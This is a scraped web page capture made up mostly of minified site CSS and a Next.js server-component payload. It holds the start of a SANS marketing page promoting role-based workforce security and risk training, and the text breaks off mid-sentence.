(min-width:48em){.split-content__metadata{column-gap:var(--spacing-24);row-gap:var(--spacing-8);flex-direction:row;flex-wrap:wrap;margin-top:var(--spacing-24)}}.split-content__metadata-item{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);display:flex;align-items:center;gap:var(--spacing-8);font-weight:var(--font-weight-book)}.split-content__ctas-wrapper{display:flex;column-gap:var(--spacing-16);row-gap:var(--spacing-12);flex-wrap:wrap;order:6;margin-top:var(--spacing-24)}@media only screen and (min-width:48em){.split-content__ctas-wrapper{row-gap:var(--spacing-16);margin-top:var(--spacing-32)}}.split-content--is-reversed .split-content__media-wrapper{order:1}.split-content--is-reversed .split-content__content-wrapper{order:2}@media only screen and (min-width:48em){.split-content--is-default .split-content__content-wrapper{padding:var(--spacing-40) 0}}.split-content--is-default .split-content__media-wrapper{min-height:240px}@media only screen and (min-width:48em){.split-content--is-default .split-content__media-wrapper{min-height:430px}}.split-content--is-small .split-content__ctas-wrapper{margin-top:var(--spacing-24)}@media only screen and (min-width:48em){.split-content--is-small .split-content__tag{margin-bottom:var(--spacing-24)}}.split-content--is-small .split-content__subtitle{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);padding:var(--spacing-16) 0;color:var(--color-text-primary);font-family:var(--monospace-font-family);text-transform:uppercase}@media only screen and (min-width:48em){.split-content--is-small .split-content__description{margin-top:var(--spacing-16)}}.split-content--is-small .split-content__media-wrapper{min-height:184px}@media only screen and (min-width:48em){.split-content--is-small .split-content__media-wrapper{min-height:318px}.split-content--is-small .split-content__title-icon{--split-content-icon-size:24px}}.split-content--is-fullwidth.c-split-content{gap:0}.split-content--is-fullwidth .split-content__content-wrapper{padding-top:var(--spacing-56);padding-bottom:var(--spacing-56)}@media only screen and (min-width:48em){.split-content--is-fullwidth .split-content__content-wrapper{padding-top:var(--spacing-120);padding-bottom:var(--spacing-120)}}@media only screen and (max-width:47.96875em){.split-content--is-fullwidth .split-content__content-wrapper{order:1}}.split-content--is-fullwidth .split-content__media-wrapper{min-height:240px}@media only screen and (min-width:48em){.split-content--is-fullwidth .split-content__media-wrapper{min-height:480px}}@media only screen and (min-width:90em){.split-content--is-fullwidth .split-content__media-wrapper{min-height:720px;max-height:95vh}}@media only screen and (max-width:47.96875em){.split-content--is-fullwidth .split-content__media-wrapper{order:2}}.split-content--is-fullwidth.split-content--has-bg-default{border-top:1px solid var(--color-border-primary)}@media only screen and (min-width:48em){.split-content--is-fullwidth.split-content--has-bg-default{border-bottom:1px solid var(--color-border-primary)}}.split-content--is-fullwidth.split-content--has-bg-default .split-content__media-wrapper{border-left:1px solid var(--color-border-primary);min-height:375px}@media only screen and (min-width:48em){.split-content--is-fullwidth.split-content--has-bg-default .split-content__media-wrapper{min-height:720px}}@media only screen and (max-width:47.96875em){.split-content--is-fullwidth.split-content--has-bg-default .split-content__media-wrapper{border-bottom:1px solid var(--color-border-primary);border-left:0;padding-top:var(--spacing-40);padding-bottom:var(--spacing-40)}.split-content--is-fullwidth.split-content--has-bg-default .split-content__content-wrapper{order:3}}.split-content--is-fullwidth.split-content--has-bg-default.split-content--is-reversed .split-content__media-wrapper{border-right:1px solid var(--color-border-primary);border-left:0}.split-content--is-fullwidth.split-content--has-bg-sky-blue{background-color:var(--color-surface-secondary)}.split-content--is-fullwidth.split-content--has-bg-light-blue{background-color:var(--color-surface-cta-primary)}.split-content--is-fullwidth.split-content--has-bg-light-blue .split-content__description,.split-content--is-fullwidth.split-content--has-bg-light-blue .split-content__metadata,.split-content--is-fullwidth.split-content--has-bg-light-blue .split-content__subtitle,.split-content--is-fullwidth.split-content--has-bg-light-blue .split-content__title-wrapper{color:var(--color-text-cta-primary)}.split-content--is-slider{height:100%}@media only screen and (min-width:48em){.split-content--is-slider .split-content__content-wrapper{padding-top:calc(var(--spacing-120) + var(--spacing-40) + var(--spacing-32))}}@media only screen and (max-width:47.96875em){.split-content--is-slider .split-content__content-wrapper{padding-bottom:var(--spacing-40)}.split-content--is-slider .split-content__media-wrapper{display:none}}.c-split-content-editorial-carousel{--grid-gutter:0;position:relative;margin-inline:auto;border-top:1px solid var(--color-border-primary);border-bottom:1px solid var(--color-border-primary);max-width:var(--container-max-width)}@media only screen and (min-width:120em){.c-split-content-editorial-carousel{border-right:1px solid var(--color-border-primary);border-left:1px solid var(--color-border-primary)}}@media only screen and (max-width:47.96875em){.split-content-editorial-carousel__root .carousel__controls{margin-right:auto;margin-left:auto;padding-right:var(--container-spacing);padding-left:var(--container-spacing);width:100%;max-width:var(--container-max-width);padding-bottom:var(--spacing-40)}}@media only screen and (min-width:48em){.split-content-editorial-carousel__root .carousel__controls{position:absolute;top:var(--container-spacing);right:calc(50% + var(--container-spacing))}.split-content-editorial-carousel--is-reversed .split-content-editorial-carousel__root .carousel__controls{left:calc(var(--container-spacing)*-1)}}.split-content-editorial-carousel__item{height:100%}.split-content-editorial-carousel__item-content-wrapper{display:flex;flex-direction:column;justify-content:center;order:2;margin:0;padding-top:var(--spacing-40);padding-bottom:var(--spacing-40)}@media only screen and (min-width:48em){.split-content-editorial-carousel__item-content-wrapper{order:1;padding-top:calc(var(--spacing-120) + var(--spacing-40) + var(--spacing-32));padding-bottom:var(--spacing-120)}.split-content-editorial-carousel--is-reversed .split-content-editorial-carousel__item-content-wrapper{order:2}}.split-content-editorial-carousel__item-content-quote-title:before{position:absolute;transform:translateX(calc(-100% - 4px));content:open-quote}.split-content-editorial-carousel__item-content-quote-title:after{content:close-quote}.split-content-editorial-carousel__item-content-description{margin-top:var(--spacing-16);max-width:75%;font-weight:var(--font-weight-book)}@media only screen and (min-width:48em){.split-content-editorial-carousel__item-content-description{margin-top:var(--spacing-24);max-width:100%}.split-content-editorial-carousel__item--is-quote .split-content-editorial-carousel__item-content-description{margin-top:var(--spacing-40)}}.split-content-editorial-carousel__item-content-cta{margin-top:var(--spacing-32)}.split-content-editorial-carousel__item--is-quote .split-content-editorial-carousel__item-content-cta{margin-top:var(--spacing-40)}.split-content-editorial-carousel__item-media-wrapper{position:relative;order:1;border-left:1px solid var(--color-border-primary);min-height:375px;max-height:95vh}@media only screen and (max-width:47.96875em){.split-content-editorial-carousel__item-media-wrapper{border-bottom:1px solid var(--color-border-primary);border-left:0}}@media only screen and (min-width:48em){.split-content-editorial-carousel__item-media-wrapper{order:2;min-height:480px}}@media only screen and (min-width:90em){.split-content-editorial-carousel__item-media-wrapper{min-height:720px}}.split-content-editorial-carousel--is-reversed .split-content-editorial-carousel__item-media-wrapper{border-left:0}@media only screen and (min-width:48em){.split-content-editorial-carousel--is-reversed .split-content-editorial-carousel__item-media-wrapper{order:1;border-right:1px solid var(--color-border-primary)}}.split-content-editorial-carousel__item-media-title{position:absolute;top:var(--spacing-40);left:0;z-index:1;max-width:260px;color:var(--color-white)}@media only screen and (min-width:48em){.split-content-editorial-carousel__item-media-title{top:var(--container-spacing);left:var(--container-spacing);padding-inline:0}}.split-content-editorial-carousel__item-media-number{position:absolute;bottom:var(--spacing-40);left:0;z-index:1;color:var(--color-white);font-weight:var(--font-weight-book);font-size:6.875rem;line-height:.736;font-family:var(--font-family-heading);letter-spacing:-2.1px}.split-content-editorial-carousel__item-media-number:after,.split-content-editorial-carousel__item-media-number:before{display:table;content:""}.split-content-editorial-carousel__item-media-number:before{margin-bottom:.0635em}.split-content-editorial-carousel__item-media-number:after{margin-top:-.0635em}@media only screen and (min-width:48em){.split-content-editorial-carousel__item-media-number{bottom:var(--container-spacing);font-size:8.75rem}}@media only screen and (min-width:90em){.split-content-editorial-carousel__item-media-number{bottom:var(--container-spacing);font-size:13.125rem}}.split-content-editorial-carousel__item-media{position:relative}.split-content-editorial-carousel__item-media:before{position:absolute;inset:0;background:linear-gradient(172deg,rgba(0,0,0,.7) 14.39%,rgba(0,0,0,0) 57.27%);content:""}.c-split-content-with-icons{display:grid;grid-row-gap:var(--spacing-40);row-gap:var(--spacing-40)}@media only screen and (min-width:64em){.c-split-content-with-icons{grid-template-columns:repeat(12,1fr);column-gap:var(--grid-gutter);row-gap:var(--spacing-56)}}.split-content-with-icons__title{text-align:center}@media only screen and (min-width:64em){.split-content-with-icons__title{grid-column:span 12}.split-content-with-icons__left-column{display:flex;grid-column:span 4;flex-direction:column;justify-content:center;align-items:flex-start}.split-content-with-icons__right-column{grid-column:6/span 7}}.split-content-with-icons__content-items{display:flex;flex-direction:column;gap:var(--spacing-24)}@media only screen and (min-width:48em){.split-content-with-icons__content-items{gap:var(--spacing-32)}}@media only screen and (min-width:64em){.split-content-with-icons__content-items{gap:var(--spacing-40)}}.split-content-with-icons__content-list-item{display:flex;align-items:flex-start;gap:var(--spacing-12)}@media only screen and (min-width:64em){.split-content-with-icons__content-list-item{gap:var(--spacing-16)}}.split-content-with-icons__content-item-icon{flex-shrink:0}.split-content-with-icons__content-item-title{margin-bottom:var(--spacing-4);font-weight:var(--font-weight-regular);font-size:var(--font-size-md);font-family:var(--font-family-body);text-transform:uppercase}.split-content-with-icons__content-item-text{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}.split-content-with-icons__cta-button{margin-top:var(--spacing-24)}@media only screen and (min-width:48em){.split-content-with-icons__cta-button{margin-top:var(--spacing-32)}}@media only screen and (min-width:64em){.split-content-with-icons__cta-button{margin-top:var(--spacing-40)}}.c-media.split-content-with-icons__media{aspect-ratio:16/9;width:100%;height:auto}.c-split-standard-text-block{row-gap:var(--spacing-64)}@media only screen and (min-width:48em){.c-split-standard-text-block{row-gap:var(--spacing-120)}}.split-standard-text-block__title{margin-bottom:var(--spacing-16)}.split-standard-text-block__rich-text.c-rich-text{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}@media only screen and (min-width:48em){.split-standard-text-block__rich-text.c-rich-text{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}}.split-standard-text-block__read-more .read-more__content-inner{padding-bottom:0}.split-standard-text-block__read-more .read-more__button{margin-top:var(--spacing-8)}.split-standard-text-block__list-block-title{margin-bottom:var(--spacing-16)}@media only screen and (min-width:48em){.split-standard-text-block__list-block-title{margin-bottom:var(--spacing-24)}}.split-standard-text-block__list-block-list{display:flex;flex-direction:column;gap:var(--spacing-16);list-style-type:none}.split-standard-text-block__list-block-list-item{display:flex;flex-direction:column}.split-standard-text-block__list-block-list-item-link{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);font-weight:var(--font-weight-medium)}.split-standard-text-block__list-block-list-item-link-icon{display:inline-block;vertical-align:middle;margin-bottom:.1875rem;margin-left:var(--spacing-4)}.split-standard-text-block__block-wrapper{display:flex;flex-direction:column;gap:var(--spacing-40)}@media only screen and (min-width:48em){.split-standard-text-block__block-wrapper{gap:var(--spacing-64)}}.split-standard-text-block__list-block-list-item-description{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}.split-standard-text-block__carousel.c-carousel{--carousel-row-gap:var(--spacing-16)}@media only screen and (min-width:48em){.split-standard-text-block__carousel.c-carousel{--carousel-row-gap:var(--spacing-24)}}.split-standard-text-block__carousel .carousel__button{--button-size:2rem;--button-icon-size:0.75rem}@media only screen and (min-width:90em){.split-standard-text-block__carousel--one-item .carousel__root{grid-column:1/span 6}}:root{--sticky-anchor-links-height:64px}.c-sticky-anchor-links{position:-webkit-sticky;position:sticky;top:-1px;z-index:var(--z-index-below-nav);animation:fade-in calc(var(--transition-duration-long)*4) var(--transition-easing);transition:background-color var(--transition-duration) var(--transition-easing);background-color:rgba(0,0,0,0)}@media only screen and (max-width:47.96875em){.c-sticky-anchor-links{padding-top:var(--spacing-12);padding-bottom:var(--spacing-12);height:var(--sticky-anchor-links-height)}}.header--is-hidden+main .c-sticky-anchor-links{opacity:1}.c-sticky-anchor-links+.c-stacked-wrapper{margin-top:calc(var(--spacing-12)*-1)}.c-sticky-anchor-links+.c-stacked-wrapper:not(.u-bg-color-surface-primary){margin-top:var(--spacing-48)}@media only screen and (min-width:48em){.c-sticky-anchor-links+.c-stacked-wrapper:not(.u-bg-color-surface-primary){margin-top:var(--spacing-16)}}.sticky-anchor-links--is-sticky{opacity:0;transition:opacity var(--transition-duration) var(--transition-easing);background-color:var(--color-surface-secondary)}.sticky-anchor-links--is-sticky__full-width{margin-right:calc(var(--spacing-64)*-1);margin-left:calc(var(--spacing-64)*-1);padding:0 var(--spacing-64)}.sticky-anchor-links__container{display:flex;position:relative;align-items:baseline}.sticky-anchor-links__divider{position:absolute;top:calc(var(--spacing-24)*-1);right:var(--container-spacing);left:var(--container-spacing);border-top:1px solid var(--color-border-primary);max-width:var(--container-max-width)}@media only screen and (min-width:48em){.sticky-anchor-links__divider{top:calc(var(--spacing-16)*-1);margin-top:var(--spacing-16)}}.sticky-anchor-links__divider.sticky-anchor-links__divider--full-width{right:0;left:0}.sticky-anchor-links__jump-label{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);display:block;margin-right:auto;padding-right:var(--spacing-12);font-weight:var(--font-weight-regular);white-space:nowrap}.sticky-anchor-links__select-wrapper{position:relative}.sticky-anchor-links__select-wrapper:hover{color:var(--color-text-cta-secondary)}@media only screen and (min-width:48em){.sticky-anchor-links__select-wrapper{display:none}}.sticky-anchor-links__select{-webkit-appearance:none;appearance:none;padding:var(--spacing-12) var(--spacing-40) var(--spacing-12) var(--spacing-16);max-width:15em;text-overflow:ellipsis}.sticky-anchor-links__select-icon{position:absolute;top:50%;right:var(--spacing-16);transform:translateY(-50%) rotate(90deg);transition:color var(--transition-duration) var(--transition-easing);pointer-events:none}.sticky-anchor-links__list{padding-top:var(--spacing-16);padding-bottom:var(--spacing-12);list-style-type:none;white-space:nowrap}.sticky-anchor-links__list-anchors{display:none;float:right;padding-right:var(--spacing-16);overflow-x:auto;--scrollbar-track-color:var(--color-blue-mid);--scrollbar-thumb-color:var(--color-blue-core);scrollbar-color:var(--scrollbar-thumb-color) var(--scrollbar-track-color);scrollbar-width:thin;-ms-overflow-style:-ms-autohiding-scrollbar}[data-theme=light] .sticky-anchor-links__list-anchors{--scrollbar-track-color:var(--color-white)}.sticky-anchor-links__list-anchors::-webkit-scrollbar{height:8px}.sticky-anchor-links__list-anchors::-webkit-scrollbar-thumb{border-radius:var(--border-radius-sm);background-color:var(--scrollbar-thumb-color)}.sticky-anchor-links__list-anchors::-webkit-scrollbar-track{background-color:var(--scrollbar-track-color)}@media only screen and (min-width:48em){.sticky-anchor-links__list-anchors{display:block}}.sticky-anchor-links__list-anchors .sticky-anchor-links__list-item-button{margin-left:var(--spacing-16)}.sticky-anchor-links__list-ctas{display:flex;gap:var(--spacing-16);transition:transform var(--transition-duration) var(--transition-easing)}@media only screen and (max-width:47.96875em){.sticky-anchor-links__list-ctas{margin-right:auto;margin-left:auto;padding-right:var(--container-spacing);padding-left:var(--container-spacing);width:100%;max-width:var(--container-max-width);position:fixed;right:0;bottom:0;left:0;flex-wrap:wrap;transform:translateY(100%);background-color:var(--color-surface-secondary)}.sticky-anchor-links--is-sticky .sticky-anchor-links__list-ctas{transform:translateY(0)}}.sticky-anchor-links__list-item{display:inline-block}.sticky-anchor-links__list--has-overflow{-webkit-mask-image:linear-gradient(90deg,transparent,black 4%,black 96%,transparent);mask-image:linear-gradient(90deg,transparent,black 4%,black 96%,transparent);padding-right:var(--spacing-8)}.sticky-anchor-links__list--has-overflow+.sticky-anchor-links__list-ctas{padding-left:var(--spacing-12)}.sticky-anchor-links__list-item-button{white-space:nowrap}.c-theme-switcher{display:flex;align-items:center;gap:var(--spacing-8);cursor:pointer;border-radius:var(--border-radius-full);color:var(--color-text-primary);font-size:2rem}.c-theme-switcher:focus-visible{outline:2px solid currentColor;outline-offset:4px}@media only screen and (min-width:64em){.c-theme-switcher{font-size:1rem}}.theme-switcher__icon{--icon-size:0.5em;display:block;width:var(--icon-size);height:var(--icon-size)}@media only screen and (min-width:64em){.theme-switcher__icon{--icon-size:0.75em}}.theme-switcher__toggle{display:block;position:relative;border-radius:var(--border-radius-full);background-color:var(--color-surface-brand);padding:.125em;width:1.75em;height:1em}.theme-switcher__toggle:after{display:block;position:absolute;top:.125em;left:.125em;transition:transform var(--transition-duration) var(--transition-easing-bounce);border-radius:var(--border-radius-full);background-color:var(--color-surface-cta-primary);width:.75em;height:.75em;content:""}[data-theme=light] .theme-switcher__toggle:after{transform:translateX(100%)}.c-topbar{position:relative;z-index:1;-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);background-color:var(--color-surface-card);height:var(--header-topbar-height)}.c-topbar.header__drawer-topbar{display:flex;-webkit-backdrop-filter:unset;backdrop-filter:unset;background-color:unset;height:100%}@media only screen and (min-width:64em){.c-topbar.header__drawer-topbar{display:none}}@media only screen and (max-width:63.96875em){.c-topbar{display:none}}.topbar__container{display:flex;flex-direction:column;align-items:flex-start}@media only screen and (max-width:63.96875em){.topbar__container.c-container{margin-top:auto;margin-inline:0;padding-inline:0}}@media only screen and (min-width:64em){.topbar__container{flex-direction:row;justify-content:flex-end;align-items:center;gap:var(--spacing-8)}}.topbar__nav{display:flex;flex-direction:column}@media only screen and (min-width:64em){.topbar__nav{flex-direction:row}}.topbar__nav-item{position:relative}@media only screen and (min-width:64em){.topbar__nav-item:focus-within .topbar__nav-item-dropdown,.topbar__nav-item:hover .topbar__nav-item-dropdown{display:block}}.topbar__nav-item-link{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);display:flex;align-items:center;gap:var(--spacing-12);padding:var(--spacing-12) 0;color:var(--color-text-primary)}@media only screen and (max-width:63.96875em){.topbar__nav-item-link{font-weight:var(--font-weight-regular)}}@media only screen and (min-width:64em){.topbar__nav-item-link{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);gap:var(--spacing-4);padding:var(--spacing-8)}.topbar__nav-item-link:focus-within{outline:2px solid currentColor;outline-offset:-2px}}@media only screen and (max-width:63.96875em){.topbar__nav-item-dropdown{display:flex;flex-direction:column}}@media only screen and (min-width:64em){.topbar__nav-item-dropdown{display:none;position:absolute;top:calc(100% - var(--spacing-4));left:calc(var(--spacing-4)*-1);-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);border-radius:var(--border-radius-md);background-color:var(--color-blue-pale);padding:var(--spacing-12)}[data-theme=light] .topbar__nav-item-dropdown{background-color:var(--color-white)}}.topbar__nav-item-dropdown-link{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;white-space:nowrap}@media only screen and (max-width:63.96875em){.topbar__nav-item-dropdown-link{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);display:flex;align-items:center;gap:var(--spacing-12);padding:var(--spacing-12) 0;color:var(--color-text-primary);font-weight:var(--font-weight-regular)}.topbar__nav-item-dropdown-link .button__icon{order:1;visibility:hidden}}@media only screen and (min-width:64em){.topbar__nav-item-dropdown-link{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg)}.topbar__nav-item-dropdown-link.c-button{color:var(--color-navy)}}.c-video{--video-play-button-size:2.5rem;--video-aspect-ratio:16/9;position:relative;aspect-ratio:var(--video-aspect-ratio);width:100%;overflow:hidden}@media only screen and (min-width:48em){.c-video{--video-play-button-size:3rem}}.video__thumbnail-wrapper{background-color:var(--color-black);width:100%;height:100%}.video__thumbnail{position:absolute;z-index:1;inset:0;width:100%;height:100%;object-fit:cover}.video__modal .video__thumbnail{margin-right:auto;margin-left:auto;padding-right:var(--container-spacing);padding-left:var(--container-spacing);width:100%;max-width:var(--container-max-width);top:50%;left:50%;transform:translate(-50%,-50%);height:auto}.video__player{background-color:var(--color-black);aspect-ratio:var(--video-aspect-ratio);width:100%;height:100%;object-fit:cover}.video__modal .video__player{aspect-ratio:16/9;height:auto}.c-video .video__play-button{width:var(--video-play-button-size);height:var(--video-play-button-size)}@media only screen and (min-width:48em){.c-video .video__play-button{--button-icon-size:1rem}}.c-video .video__play-button:before{position:absolute;z-index:2;cursor:pointer;inset:0;content:""}.video__play-button-wrapper{display:flex;justify-content:center;align-items:center;position:absolute;inset:0;z-index:2}.web-app-rich-text__link{word-break:break-word}.web-app-rich-text__link-icon{display:inline-block;margin-bottom:calc((1lh - 1em)/2);margin-left:var(--spacing-4)}

--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/for-organizations/workforce?_rsc=1askj
body_size: 8512
content:
1:"$Sreact.fragment"
2:I[73398,[],""]
3:I[73660,[],""]
5:I[2734,[],"OutletBoundary"]
7:I[7486,[],"AsyncMetadataOutlet"]
9:I[2734,[],"ViewportBoundary"]
b:I[2734,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[76203,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"PageLoadGTM"]
10:I[53438,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"AnimateInWrapper"]
11:I[99850,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"Breadcrumbs"]
12:I[44526,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
13:I[51355,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],""]
14:I[89180,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"Image"]
0:{"b":"68yNMBqjBKk_OPka3jhyx","f":[["children",["slugs","for-organizations/workforce","c"],[["slugs","for-organizations/workforce","c"],{"children":["__PAGE__",{}]}],[["slugs","for-organizations/workforce","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/e965edbd63e954e3.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","veN7-lgpkwanYCvZfQvTkv",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","veN7-lgpkwanYCvZfQvTkm",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"default_page"}],"$Lf"]
f:["$","div",null,{"className":"page--default","children":[["$","div",null,{"className":"secondary-hero secondary-hero--has-image","children":["$","div",null,{"id":"$undefined","className":"c-grid grid--has-container grid--columns-6 grid--columns-tablet-8 grid--columns-desktop-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-4 grid__item--col-span-desktop-6 secondary-hero__text-grid-item","children":["$","$L10",null,{"className":"secondary-hero__animate-in-content","children":[["$","$L11",null,{"className":"secondary-hero__breadcrumbs","data":[{"href":"/for-organizations","title":"For Organizations"},{"href":"/for-organizations/workforce","title":"Workforce Security and Risk Training"}]}],["$","div",null,{"className":"secondary-hero__content-wrappper","children":[["$","div",null,{"className":"secondary-hero__body","children":[["$","h1",null,{"className":"c-heading secondary-hero__title","children":"Workforce Security and Risk Training "}],"",["$","p",null,{"className":"secondary-hero__text","children":"Training Built by Experts. Designed to Manage Workforce Risk. "}]]}],["$","div",null,{"className":"secondary-hero__buttons","children":[["$","$L12",null,{"asElement":"$13","href":"/about/contact#connect-with-a-training-advisor","icon":"arrow-right-heavy","size":"large","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Secondary Hero Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Primary Hero | Title: Contact Us | Location: /about/contact#connect-with-a-training-advisor "},"children":"Contact Us"}],"$undefined"]}],"$undefined"]}]]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-9 grid__item--col-end-7 grid__item--col-end-tablet-13 grid__item--col-end-desktop-13 secondary-hero__image-grid-item","children":["$","div",null,{"className":"secondary-hero__image-container","children":[["$","div",null,{"className":"c-background-rings","style":{"--ring-color":"var(--color-turquoise)"},"children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"secondary-hero__image-holder","children":[["$","$L14",null,{"fill":true,"priority":true,"alt":"Workforce Security","className":"secondary-hero__image","sizes":"300px, (min-width: 768px) 445px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt2ba57f315f62b5ca/684a823560a24d3f6070b8e7/WF_1_logo_890x890.png"}],"$undefined"]}],"$undefined"]}]}]]}]}],"$undefined",[["$","div","0",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@15"}]]]}]
15:["$@16","$@17","$@18","$@19","$@1a"]
16:["$","$L10","0",{"children":"$L1b"}]
1c:I[21618,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
1b:["$","section",null,{"id":"","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default split-content--is-reversed grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-8 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"What is Workforce Security and Risk Training?"}],null]}],"","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Employees are an organizationâ€™s strongest defense against cyber risk, but generic, one-size-fits-all training rarely helps them apply that strength in their daily work. To truly reduce risk, organizations need programs that connect with people in their roles, show them how to respond to real threats, and measure progress over time."}]]}]}],["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"This is what SANS Workforce Training delivers: expert-led, role-based learning that strengthens your culture and makes security part of how your organization 